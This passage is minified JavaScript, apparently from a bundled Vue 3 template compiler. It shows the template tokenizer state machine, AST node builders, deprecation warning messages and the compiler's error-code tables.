e&&(a?(e.helper(In),e.helper(vs(e.inSSR,l))):e.helper(ys(e.inSSR,l)),o&&e.helper(gl)),{type:13,tag:t,props:r,children:n,patchFlag:s,dynamicProps:i,directives:o,isBlock:a,disableTracking:c,isComponent:l,loc:u}}function An(e,t=ct){return{type:17,loc:t,elements:e}}function Xt(e,t=ct){return{type:15,loc:t,properties:e}}function Je(e,t){return{type:16,loc:ct,key:ae(e)?fe(e,!0):e,value:t}}function fe(e,t=!1,r=ct,n=0){return{type:4,loc:r,content:e,isStatic:t,constType:t?3:n}}function wj(e,t){return{type:5,loc:t,content:ae(e)?fe(e,!1,t):e}}function ur(e,t=ct){return{type:8,loc:t,children:e}}function rt(e,t=[],r=ct){return{type:14,loc:r,callee:e,arguments:t}}function ms(e,t=void 0,r=!1,n=!1,s=ct){return{type:18,params:e,returns:t,newline:r,isSlot:n,loc:s}}function tc(e,t,r,n=!0){return{type:19,test:e,consequent:t,alternate:r,newline:n,loc:ct}}function vC(e,t,r=!1,n=!1){return{type:20,index:e,value:t,needPauseTracking:r,inVOnce:n,needArraySpread:!1,loc:ct}}function bC(e){return{type:21,body:e,loc:ct}}function Sj(e){return{type:22,elements:e,loc:ct}}function Ej(e,t,r){return{type:23,test:e,consequent:t,alternate:r,loc:ct}}function Tj(e,t){return{type:24,left:e,right:t,loc:ct}}function Cj(e){return{type:25,expressions:e,loc:ct}}function Rj(e){return{type:26,returns:e,loc:ct}}function ys(e,t){return e||t?cl:ll}function vs(e,t){return e||t?wg:Sg}function Sl(e,{helper:t,removeHelper:r,inSSR:n}){e.isBlock||(e.isBlock=!0,r(ys(n,e.isComponent)),t(In),t(vs(n,e.isComponent)))}const H_=new Uint8Array([123,123]),V_=new Uint8Array([125,125]);function G_(e){return e>=97&&e<=122||e>=65&&e<=90}function zt(e){return e===32||e===10||e===9||e===12||e===13}function fn(e){return e===47||e===62||zt(e)}function rc(e){const t=new Uint8Array(e.length);for(let r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}const yt={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class Aj{constructor(t,r){this.stack=t,this.cbs=r,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=H_,this.delimiterClose=V_,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=H_,this.delimiterClose=V_}getPos(t){let r=1,n=t+1;for(let s=this.newlines.length-1;s>=0;s--){const i=this.newlines[s];if(t>i){r=s+2,n=t-i;break}}return{column:n,line:r,offset:t}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(t){t===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t))}stateInterpolationOpen(t){if(t===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const r=this.index+1-this.delimiterOpen.length;r>this.sectionStart&&this.cbs.ontext(this.sectionStart,r),this.state=3,this.sectionStart=r}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(t)):(this.state=1,this.stateText(t))}stateInterpolation(t){t===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(t))}stateInterpolationClose(t){t===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(t))}stateSpecialStartSequence(t){const r=this.sequenceIndex===this.currentSequence.length;if(!(r?fn(t):(t|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!r){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(t)}stateInRCDATA(t){if(this.sequenceIndex===this.currentSequence.length){if(t===62||zt(t)){const r=this.index-this.currentSequence.length;if(this.sectionStart<r){const n=this.index;this.index=r,this.cbs.ontext(this.sectionStart,r),this.index=n}this.sectionStart=r+2,this.stateInClosingTagName(t),this.inRCDATA=!1;return}this.sequenceIndex=0}(t|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===yt.TitleEnd||this.currentSequence===yt.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(t===60)}stateCDATASequence(t){t===yt.Cdata[this.sequenceIndex]?++this.sequenceIndex===yt.Cdata.length&&(this.state=28,this.currentSequence=yt.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length;){const r=this.buffer.charCodeAt(this.index);if(r===10&&this.newlines.push(this.index),r===t)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===yt.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(t,r){this.enterRCDATA(t,r),this.state=31}enterRCDATA(t,r){this.inRCDATA=!0,this.currentSequence=t,this.sequenceIndex=r}stateBeforeTagName(t){t===33?(this.state=22,this.sectionStart=this.index+1):t===63?(this.state=24,this.sectionStart=this.index+1):G_(t)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:t===116?this.state=30:this.state=t===115?29:6):t===47?this.state=8:(this.state=1,this.stateText(t))}stateInTagName(t){fn(t)&&this.handleTagName(t)}stateInSFCRootTagName(t){if(fn(t)){const r=this.buffer.slice(this.sectionStart,this.index);r!=="template"&&this.enterRCDATA(rc("</"+r),0),this.handleTagName(t)}}handleTagName(t){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)}stateBeforeClosingTagName(t){zt(t)||(t===62?(this.state=1,this.sectionStart=this.index+1):(this.state=G_(t)?9:27,this.sectionStart=this.index))}stateInClosingTagName(t){(t===62||zt(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){t===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(t){t===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):t===47?this.state=7:t===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):zt(t)||this.handleAttrStart(t)}handleAttrStart(t){t===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):t===46||t===58||t===64||t===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):zt(t)||(this.state=11,this.stateBeforeAttrName(t))}stateInAttrName(t){(t===61||fn(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(t))}stateInDirName(t){t===61||fn(t)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):t===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(t){t===61||fn(t)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===91?this.state=15:t===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(t){t===93?this.state=14:(t===61||fn(t))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(t))}stateInDirModifier(t){t===61||fn(t)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(t){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(t)}stateAfterAttrName(t){t===61?this.state=18:t===47||t===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)):zt(t)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(t))}stateBeforeAttrValue(t){t===34?(this.state=19,this.sectionStart=this.index+1):t===39?(this.state=20,this.sectionStart=this.index+1):zt(t)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(t))}handleInAttrValue(t,r){(t===r||this.fastForwardTo(r))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(r===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(t){this.handleInAttrValue(t,34)}stateInAttrValueSingleQuotes(t){this.handleInAttrValue(t,39)}stateInAttrValueNoQuotes(t){zt(t)||t===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(t)):(t===39||t===60||t===61||t===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(t){t===91?(this.state=26,this.sequenceIndex=0):this.state=t===45?25:23}stateInDeclaration(t){(t===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(t){t===45?(this.state=28,this.currentSequence=yt.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(t){(t===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){t===yt.ScriptEnd[3]?this.startSpecial(yt.ScriptEnd,4):t===yt.StyleEnd[3]?this.startSpecial(yt.StyleEnd,4):(this.state=6,this.stateInTagName(t))}stateBeforeSpecialT(t){t===yt.TitleEnd[3]?this.startSpecial(yt.TitleEnd,4):t===yt.TextareaEnd[3]?this.startSpecial(yt.TextareaEnd,4):(this.state=6,this.stateInTagName(t))}startEntity(){}stateInEntity(){}parse(t){for(this.buffer=t;this.index<this.buffer.length;){const r=this.buffer.charCodeAt(this.index);switch(r===10&&this.newlines.push(this.index),this.state){case 1:{this.stateText(r);break}case 2:{this.stateInterpolationOpen(r);break}case 3:{this.stateInterpolation(r);break}case 4:{this.stateInterpolationClose(r);break}case 31:{this.stateSpecialStartSequence(r);break}case 32:{this.stateInRCDATA(r);break}case 26:{this.stateCDATASequence(r);break}case 19:{this.stateInAttrValueDoubleQuotes(r);break}case 12:{this.stateInAttrName(r);break}case 13:{this.stateInDirName(r);break}case 14:{this.stateInDirArg(r);break}case 15:{this.stateInDynamicDirArg(r);break}case 16:{this.stateInDirModifier(r);break}case 28:{this.stateInCommentLike(r);break}case 27:{this.stateInSpecialComment(r);break}case 11:{this.stateBeforeAttrName(r);break}case 6:{this.stateInTagName(r);break}case 34:{this.stateInSFCRootTagName(r);break}case 9:{this.stateInClosingTagName(r);break}case 5:{this.stateBeforeTagName(r);break}case 17:{this.stateAfterAttrName(r);break}case 20:{this.stateInAttrValueSingleQuotes(r);break}case 18:{this.stateBeforeAttrValue(r);break}case 8:{this.stateBeforeClosingTagName(r);break}case 10:{this.stateAfterClosingTagName(r);break}case 29:{this.stateBeforeSpecialS(r);break}case 30:{this.stateBeforeSpecialT(r);break}case 21:{this.stateInAttrValueNoQuotes(r);break}case 7:{this.stateInSelfClosingTag(r);break}case 23:{this.stateInDeclaration(r);break}case 22:{this.stateBeforeDeclaration(r);break}case 25:{this.stateBeforeComment(r);break}case 24:{this.stateInProcessingInstruction(r);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length;this.sectionStart>=t||(this.state===28?this.currentSequence===yt.CdataEnd?this.cbs.oncdata(this.sectionStart,t):this.cbs.oncomment(this.sectionStart,t):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,r){}}const Oj={COMPILER_IS_ON_ELEMENT:"COMPILER_IS_ON_ELEMENT",COMPILER_V_BIND_SYNC:"COMPILER_V_BIND_SYNC",COMPILER_V_BIND_OBJECT_ORDER:"COMPILER_V_BIND_OBJECT_ORDER",COMPILER_V_ON_NATIVE:"COMPILER_V_ON_NATIVE",COMPILER_V_IF_V_FOR_PRECEDENCE:"COMPILER_V_IF_V_FOR_PRECEDENCE",COMPILER_NATIVE_TEMPLATE:"COMPILER_NATIVE_TEMPLATE",COMPILER_INLINE_TEMPLATE:"COMPILER_INLINE_TEMPLATE",COMPILER_FILTERS:"COMPILER_FILTERS"},kj={COMPILER_IS_ON_ELEMENT:{message:'Platform-native elements with "is" prop will no longer be treated as components in Vue 3 unless the "is" value is explicitly prefixed with "vue:".',link:"https://v3-migration.vuejs.org/breaking-changes/custom-elements-interop.html"},COMPILER_V_BIND_SYNC:{message:e=>".sync modifier for v-bind has been removed. Use v-model with argument instead. `v-bind:".concat(e,".sync` should be changed to `v-model:").concat(e,"`."),link:"https://v3-migration.vuejs.org/breaking-changes/v-model.html"},COMPILER_V_BIND_OBJECT_ORDER:{message:'v-bind="obj" usage is now order sensitive and behaves like JavaScript object spread: it will now overwrite an existing non-mergeable attribute that appears before v-bind in the case of conflict. To retain 2.x behavior, move v-bind to make it the first attribute. You can also suppress this warning if the usage is intended.',link:"https://v3-migration.vuejs.org/breaking-changes/v-bind.html"},COMPILER_V_ON_NATIVE:{message:".native modifier for v-on has been removed as is no longer necessary.",link:"https://v3-migration.vuejs.org/breaking-changes/v-on-native-modifier-removed.html"},COMPILER_V_IF_V_FOR_PRECEDENCE:{message:"v-if / v-for precedence when used on the same element has changed in Vue 3: v-if now takes higher precedence and will no longer have access to v-for scope variables. It is best to avoid the ambiguity with <template> tags or use a computed property that filters v-for data source.",link:"https://v3-migration.vuejs.org/breaking-changes/v-if-v-for.html"},COMPILER_NATIVE_TEMPLATE:{message:"<template> with no special directives will render as a native template element instead of its inner content in Vue 3."},COMPILER_INLINE_TEMPLATE:{message:'"inline-template" has been removed in Vue 3.',link:"https://v3-migration.vuejs.org/breaking-changes/inline-template-attribute.html"},COMPILER_FILTERS:{message:'filters have been removed in Vue 3. The "|" symbol will be treated as native JavaScript bitwise OR operator. Use method calls or computed properties instead.',link:"https://v3-migration.vuejs.org/breaking-changes/filters.html"}};function jh(e,{compatConfig:t}){const r=t&&t[e];return e==="MODE"?r||3:r}function os(e,t){const r=jh("MODE",t),n=jh(e,t);return r===3?n===!0:n!==!1}function ii(e,t,r,...n){return os(e,t)}function Pj(e,t,r,...n){if(jh(e,t)==="suppress-warning")return;const{message:i,link:o}=kj[e],a="(deprecation ".concat(e,") ").concat(typeof i=="function"?i(...n):i).concat(o?"\n  Details: ".concat(o):""),c=new SyntaxError(a);c.code=e,r&&(c.loc=r),t.onWarn(c)}function Ag(e){throw e}function _C(e){}function Ue(e,t,r,n){const s="https://vuejs.org/error-reference/#compiler-".concat(e),i=new SyntaxError(String(s));return i.code=e,i.loc=t,i}const Ij={ABRUPT_CLOSING_OF_EMPTY_COMMENT:0,0:"ABRUPT_CLOSING_OF_EMPTY_COMMENT",CDATA_IN_HTML_CONTENT:1,1:"CDATA_IN_HTML_CONTENT",DUPLICATE_ATTRIBUTE:2,2:"DUPLICATE_ATTRIBUTE",END_TAG_WITH_ATTRIBUTES:3,3:"END_TAG_WITH_ATTRIBUTES",END_TAG_WITH_TRAILING_SOLIDUS:4,4:"END_TAG_WITH_TRAILING_SOLIDUS",EOF_BEFORE_TAG_NAME:5,5:"EOF_BEFORE_TAG_NAME",EOF_IN_CDATA:6,6:"EOF_IN_CDATA",EOF_IN_COMMENT:7,7:"EOF_IN_COMMENT",EOF_IN_SCRIPT_HTML_COMMENT_LIKE_TEXT:8,8:"EOF_IN_SCRIPT_HTML_COMMENT_LIKE_TEXT",EOF_IN_TAG:9,9:"EOF_IN_TAG",INCORRECTLY_CLOSED_COMMENT:10,10:"INCORRECTLY_CLOSED_COMMENT",INCORRECTLY_OPENED_COMMENT:11,11:"INCORRECTLY_OPENED_COMMENT",INVALID_FIRST_CHARACTER_OF_TAG_NAME:12,12:"INVALID_FIRST_CHARACTER_OF_TAG_NAME",MISSING_ATTRIBUTE_VALUE:13,13:"MISSING_ATTRIBUTE_VALUE",MISSING_END_TAG_NAME:14,14:"MISSING_END_TAG_NAME",MISSING_WHITESPACE_BETWEEN_ATTRIBUTES:15,15:"MISSING_WHITESPACE_BETWEEN_ATTRIBUTES",NESTED_COMMENT:16,16:"NESTED_COMMENT",UNEXPECTED_CHARACTER_IN_ATTRIBUTE_NAME:17,17:"UNEXPECTED_CHARACTER_IN_ATTRIBUTE_NAME",UNEXPECTED_CHARACTER_IN_UNQUOTED_ATTRIBUTE_VALUE:18,18:"UNEXPECTED_CHARACTER_IN_UNQUOTED_ATTRIBUTE_VALUE",UNEXPECTED_EQUALS_SIGN_BEFORE_ATTRIBUTE_NAME:19,19:"UNEXPECTED_EQUALS_SIGN_BEFORE_ATTRIBUTE_NAME",UNEXPECTED_NULL_CHARACTER:20,20:"UNEXPECTED_NULL_CHARACTER",UNEXPECTED_QUESTION_MARK_INSTEAD_OF_TAG_NAME:21,21:"UNEXPECTED_QUESTION_MARK_INSTEAD_OF_TAG_NAME",UNEXPECTED_SOLIDUS_IN_TAG:22,22:"UNEXPECTED_SOLIDUS_IN_TAG",X_INVALID_END_TAG:23,23:"X_INVALID_END_TAG",X_MISSING_END_TAG:24,24:"X_MISSING_END_TAG",X_MISSING_INTERPOLATION_END:25,25:"X_MISSING_INTERPOLATION_END",X_MISSING_DIRECTIVE_NAME:26,26:"X_MISSING_DIRECTIVE_NAME",X_MISSING_DYNAMIC_DIRECTIVE_ARGUMENT_END:27,27:"X_MISSING_DYNAMIC_DIRECTIVE_ARGUMENT_END",X_V_IF_NO_EXPRESSION:28,28:"X_V_IF_NO_EXPRESSION",X_V_IF_SAME_KEY:29,29:"X_V_IF_SAME_KEY",X_V_ELSE_NO_ADJACENT_IF:30,30:"X_V_ELSE_NO_ADJACENT_IF",X_V_FOR_NO_EXPRESSION:31,31:"X_V_FOR_NO_EXPRESSION",X_V_FOR_MALFORMED_EXPRESSION:32,32:"X_V_FOR_MALFORMED_EXPRESSION",X_V_FOR_TEMPLATE_KEY_PLACEMENT:33,33:"X_V_FOR_TEMPLATE_KEY_PLACEMENT",X_V_BIND_NO_EXPRESSION:34,34:"X_V_BIND_NO_EXPRESSION",X_V_ON_NO_EXPRESSION:35,35:"X_V_ON_NO_EXPRESSION",X_V_SLOT_UNEXPECTED_DIRECTIVE_ON_SLOT_OUTLET:36,36:"X_V_SLOT_UNEXPECTED_DIRECTIVE_ON_SLOT_OUTLET",X_V_SLOT_MIXED_SLOT_USAGE:37,37:"X_V_SLOT_MIXED_SLOT_USAGE",X_V_SLOT_DUPLICATE_SLOT_NAMES:38,38:"X_V_SLOT_DUPLICATE_SLOT_NAMES",X_V_SLOT_EXTRANEOUS_DEFAULT_SLOT_CHILDREN:39,39:"X_V_SLOT_EXTRANEOUS_DEFAULT_SLOT_CHILDREN",X_V_SLOT_MISPLACED:40,40:"X_V_SLOT_MISPLACED",X_V_MODEL_NO_EXPRESSION:41,41:"X_V_MODEL_NO_EXPRESSION",X_V_MODEL_MALFORMED_EXPRESSION:42,42:"X_V_MODEL_MALFORMED_EXPRESSION",X_V_MODEL_ON_SCOPE_VARIABLE:43,43:"X_V_MODEL_ON_SCOPE_VARIABLE",X_V_MODEL_ON_PROPS:44,44:"X_V_MODEL_ON_PROPS",X_INVALID_EXPRESSION:45,45:"X_INVALID_EXPRESSION",X_KEEP_ALIVE_INVALID_CHILDREN:46,46:"X_KEEP_ALIVE_INVALID_CHILDREN",X_PREFIX_ID_NOT_SUPPORTED:47,47:"X_PREFIX_ID_NOT_SUPPORTED",X_MODULE_MODE_NOT_SUPPORTED:48,48:"X_MODULE_MODE_NOT_SUPPORTED",X_CACHE_HANDLER_NOT_SUPPORTED:49,49:"X_CACHE_HANDLER_NOT_SUPPORTED",X_SCOPE_ID_NOT_SUPPORTED:50,50:"X_SCOPE_ID_NOT_SUPPORTED",X_VNODE_HOOKS:51,51:"X_VNODE_HOOKS",X_V_BIND_INVALID_SAME_NAME_ARGUMENT:52,52:"X_V_BIND_INVALID_SAME_NAME_ARGUMENT",__EXTEND_POINT__:53,53:"__EXTEND_POINT__"},Nj={0:"Illegal comment.",1:"CDATA section is allowed only in XML context.",2:"Duplicate attribute.",3:"End tag cannot have attributes.",4:"Illegal '/' in tags.",5:"Unexpected EOF in tag.",6:"Unexpected EOF in CDATA section.",7:"Unexpected EOF in comment.",8:"Unexpected EOF in script.",9:"Unexpected EOF in tag.",10:"Incorrectly closed comment.",11:"Incorrectly opened comment.",12:"Illegal tag name. Use '&lt;' to print '<'.",13:"Attribute value was expected.",14:"End tag name was expected.",15:"Whitespace was expected.",16:"Unexpected '<!--' in comment.",17:"Attribute name cannot contain U+0022 (\"), U+0027 ('), and U+003C (<).",18:"Unquoted attribute value cannot contain U+0022 (\"), U+0027 ('), U+003C (<), U+003D (=), and U+0060 (`).",19:"Attribute name cannot start with '='.",21:"'<?' is allowed only in XML context.",20:"Unexpected null character.",22:"Illegal '/' in tags.",23:"Invalid end tag.",24:"Element is missing end tag.",25:"Interpolation end sign was not found.",27:"End bracket for dynamic directive argument was not found. Note that dynamic directive argument cannot contain spaces.",26:"Legal directive name was expected.",28:"v-if/v-else-if is missing expression.",29:"v-if/else branches must use unique keys.",30:"v-else/v-else-if has no adjacent v-if or v-else-if.",31:"v-for is missing expression.",32:"v-for has invalid expression.",33:"<template v-for> key should be placed on the <template> tag.",34:"v-bind is missing expression.",52:"v-bind with same-name shorthand only allows static argument.",35:"v-on is missing expression.",36:"Unexpected custom directive on <slot> outlet.",37:"Mixed v-slot usage on both the component and nested <template>. When there are multiple named slots, all slots should use <template> syntax to avoid scope ambiguity.",38:"Duplicate slot names found. ",39:"Extraneous children found when component already has explicitly named default slot. These children will be ignored.",40:"v-slot can only be used on components or <template> tags.",41:"v-model is missing expression.",42:"v-model value must be a valid JavaScript member expression.",43:"v-model cannot be used on v-for or v-slot scope variables because they are not writable.",44:"v-model cannot be used on a prop, because local prop bindings are not writable.\nUse a v-bind binding combined with a v-on listener that emits update:x event instead.",45:"Error parsing JavaScript expression: ",46:"<KeepAlive> expects exactly one child component.",51:"@vnode-* hooks in templates are no longer supported. Use the vue: prefix instead. For example, @vnode-mounted should be changed to @vue:mounted. @vnode-* hooks support has been removed in 3.4.",47:'"prefixIdentifiers" option is not supported in this build of compiler.',48:"ES module mode is not supported in this build of compiler.",49:'"cacheHandlers" option is only supported when the "prefixIdentifiers" option is enabled.',50:'"scopeId" option is only supported in module mode.',53:""};function xj(e,t,r=!1,n=[],s=Object.create(null)){}function Mj(e,t,r){return!1}function Lj(e,t){if(e&&(e.type==="ObjectProperty"||e.type==="ArrayPattern")){let r=t.length;for(;r--;){const n=t[r];if(n.type==="AssignmentExpression")return!0;if(n.type!=="ObjectProperty"&&!n.type.endsWith("Pattern"))break}}return!1}function Dj(e){let t=e.length;for(;t--;){const r=e[t];if(r.type==="NewExpression")return!0;if(r.type!=="MemberExpression")break}return!1}function $j(e,t){for(const r of e.params)for(const n of Xr(r))t(n)}function qj(e,t){for(const r of e.body)if(r.type==="VariableDeclaration"){if(r.declare)continue;for(const n of r.declarations)for(const s of Xr(n.id))t(s)}else if(r.type==="FunctionDeclaration"||r.type==="ClassDeclaration"){if(r.declare||!r.id)continue;t(r.id)}else Bj(r)&&jj(r,!0,t)}function Bj(e){return e.type==="ForOfStatement"||e.type==="ForInStatement"||e.type==="ForStatement"}function jj(e,t,r){const n=e.type==="ForStatement"?e.init:e.left;if(n&&n.type==="VariableDeclaration"&&(n.kind==="var"&&t))for(const s of n.declarations)for(const i of Xr(s.id))r(i)}function Xr(e,t=[]){switch(e.type){case"Identifier":t.push(e);break;case"MemberExpression":let r=e;for(;r.type==="MemberExpression";)r=r.object;t.push(r);break;case"ObjectPattern":for(const n of e.properties)n.type==="RestElement"?Xr(n.argument,t):Xr(n.value,t);break;case"ArrayPattern":e.elements.forEach(n=>{n&&Xr(n,t)});break;case"RestElement":Xr(e.argument,t);break;case"AssignmentPattern":Xr(e.left,t);break}return t}const Fj=e=>/Function(?:Expression|Declaration)$|Method$/.test(e.type),wC=e=>e&&(e.type==="ObjectProperty"||e.type==="ObjectMethod")&&!e.computed,Uj=(e,t)=>wC(t)&&t.key===e,SC=["TSAsExpression","TSTypeAssertion","TSNonNullExpression","TSInstantiationExpression","TSSatisfiesExpression"];function EC(e){return SC.includes(e.type)?EC(e.expression):e}const xt=e=>e.type===4&&e.isStatic;function Og(e){switch(e){case"Teleport":case"teleport":return Vs;case"Suspense":case"suspense":return al;case"KeepAlive":case"keep-alive":return go;case"BaseTransition":case"base-transition":return _g}}const Hj=/^\d|[^\$\w\xA0-\uFFFF]/,zo=e=>!Hj.test(e),Vj=/[A-Za-z_$\xA0-\uFFFF]/,Gj=/[\.\?\w$\xA0-\uFFFF]/,Wj=/\s+[.[]\s*|\s*[.[]\s+/g,TC=e=>e.type===4?e.content:e.loc.source,CC=e=>{const t=TC(e).trim().replace(Wj,a=>a.trim());let r=0,n=[],s=0,i=0,o=null;for(let a=0;a<t.length;a++){const c=t.charAt(a);switch(r){case 0:if(c==="[")n.push(r),r=1,s++;else if(c==="(")n.push(r),r=2,i++;else if(!(a===0?Vj:Gj).test(c))return!1;break;case 1:c==="'"||c==='"'||c==="`"?(n.push(r),r=3,o=c):c==="["?s++:c==="]"&&(--s||(r=n.pop()));break;case 2:if(c==="'"||c==='"'||c==="`")n.push(r),r=3,o=c;else if(c==="(")i++;else if(c===")"){if(a===t.length-1)return!1;--i||(r=n.pop())}break;case 3:c===o&&(r=n.pop(),o=null);break}}return!s&&!i},Kj=ut,kg=CC,zj=/^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,RC=e=>zj.test(TC(e)),Xj=ut,AC=RC;function Yj(e,t,r=t.length){return OC({offset:e.offset,line:e.line,column:e.column},t,r)}function OC(e,t,r=t.length){let n=0,s=-1;for(let i=0;i<r;i++)t.charCodeAt(i)===10&&(n++,s=i);return e.offset+=r,e.line+=n,e.column=s===-1?e.column+r:r-s,e}function Jj(e,t){if(!e)throw new Error(t||"unexpected compiler condition")}function It(e,t,r=!1){for(let n=0;n<e.props.length;n++){const s=e.props[n];if(s.type===7&&(r||s.exp)&&(ae(t)?s.name===t:t.test(s.name)))return s}}function Xo(e,t,r=!1,n=!1){for(let s=0;s<e.props.length;s++){const i=e.props[s];if(i.type===6){if(r)continue;if(i.name===t&&(i.value||n))return i}else if(i.name==="bind"&&(i.exp||n)&&En(i.arg,t))return i}}function En(e,t){return!!(e&&xt(e)&&e.content===t)}function kC(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function Ca(e){return e.type===5||e.type===2}function Pg(e){return e.type===7&&e.name==="slot"}function oi(e){return e.type===1&&e.tagType===3}function vo(e){return e.type===1&&e.tagType===2}const Qj=new Set([ni,mi]);function PC(e,t=[]){if(e&&!ae(e)&&e.type===14){const r=e.callee;if(!ae(r)&&Qj.has(r))return PC(e.arguments[0],t.concat(e))}return[e,t]}function bo(e,t,r){let n,s=e.type===13?e.props:e.arguments[2],i=[],o;if(s&&!ae(s)&&s.type===14){const a=PC(s);s=a[0],i=a[1],o=i[i.length-1]}if(s==null||ae(s))n=Xt([t]);else if(s.type===14){const 